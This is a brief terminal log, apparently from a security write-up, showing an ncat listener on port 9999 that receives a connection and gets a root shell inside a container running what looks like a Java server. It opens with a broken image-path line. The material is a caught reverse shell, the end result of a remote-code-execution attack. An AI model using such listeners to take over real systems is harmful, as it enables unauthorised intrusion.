 exit
[root@VM-24-9-centos ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:53888.
bash: no job control in this shell
[root@a7a18c61829d bin]# ls
ls
bootstrap.jar